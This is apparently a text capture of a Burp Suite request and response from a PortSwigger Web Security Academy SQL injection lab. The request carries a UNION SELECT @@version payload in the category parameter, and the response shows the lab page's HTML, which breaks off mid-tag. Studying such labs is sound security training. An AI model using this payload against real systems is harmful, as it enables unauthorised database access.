 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host:
0aad0024046237ed8037d0e300e6006c.web-security-acade
my.net
3 Cookie: session=twDepxGvnzeYA2YGmHOedwYvHOcuqUCJ
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aad0024046237ed8037d0e300e6006c.web-securi
ty-academy.net/filter?category=Lifestyle
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9013
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the
database type and version on MySQL
and Microsoft
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
</h2>
21 <a id='lab-link'
class='button' href=
'/'>
Back to lab
home
</a>
22 <p id="hint">
Make the
database
retrieve the
string:
'8.0.42-0ubuntu
0.20.04.1'
</p>
23 <a class=link-back
href='
https://portswigger.
net/web-security/sql
-injection/examining
-the-database/lab-qu
erying-database-vers
ion-mysql-microsoft'
>
24
Back&nbsp;to&nb
sp;lab&nbsp;des
cription&nbsp;
25 <svg version=
1.1 id=Layer_1
xmlns='